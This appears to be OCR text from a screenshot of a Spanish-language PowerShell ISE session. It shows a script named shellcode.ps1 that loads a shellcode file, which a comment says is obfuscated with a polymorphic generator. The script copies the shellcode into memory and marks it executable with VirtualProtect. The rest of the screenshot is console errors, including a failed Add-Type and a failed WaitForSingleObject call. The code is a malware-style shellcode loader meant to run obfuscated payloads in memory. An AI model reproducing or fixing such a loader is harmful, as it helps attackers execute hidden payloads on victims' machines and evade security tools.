 Windows PowerShell ISE
Archivo Editar Ver Herramientas Depurar Complementos Ayuda
Ejecutar selección (F8)
shellcode.ps1
1
2 # Leer el shellcode (ya ofuscado con PolyGen)
3 $sc = Get-Content ".\output_shellcode" -Encoding Byte
4
5 # Reservar memoria RWX
6 $addr = [System.Runtime.InteropServices.Marshal]::AllocHGlobal($sc.Length)
7 [System.Runtime.InteropServices.Marshal]::Copy($sc, 0, $addr, $sc.Length)
8
9 # Convertir permisos a ejecuciÃ³n
10 $VirtualProtect = @"
11 using System;
12 using System.Runtime.InteropServices;
13 public class VP {
14 [DllImport("kernel32.dll")] public static extern bool VirtualProtect(IntPtr lpAddress, int dwSize, uint flNewProtect, out uint
15 }
16 "@
17 Add-Type $VirtualProtect
18 [uint32]$old = 0
19 [VP]::VirtualProtect($addr, $sc.Length, 0x40, [ref]$old)
+ ~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Add-Type], UnauthorizedAccessException
+ FullyQualifiedErrorId : System.UnauthorizedAccessException,Microsoft.PowerShell.Commands.AddTypeCommand
No se encuentra el tipo [VP].
En línea: 19 Carácter: 1
+ [VP]::VirtualProtect($addr, $sc.Length, 0x40, [ref]$old)
+ ~~~~
+ CategoryInfo : InvalidOperation: (VP:TypeName) [], RuntimeException
+ FullyQualifiedErrorId : TypeNotFound
No se puede convertir el argumento "dwMilliseconds", con el valor: "-1", para "WaitForSingleObject", al tipo "System.UInt32": "No se
puede convertir el valor "-1" al tipo "System.UInt32". Error: "Valor demasiado grande o demasiado pequeño para UInt32.""
En línea: 32 Carácter: 1
+ [CT]::WaitForSingleObject($hThread, 0xFFFFFFFF)
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodException
+ FullyQualifiedErrorId : MethodArgumentConversionInvalidCastArgument
PS C:\Users\asus\Documents\AlphabeticalPolyShellGen\x64\Release>
Completado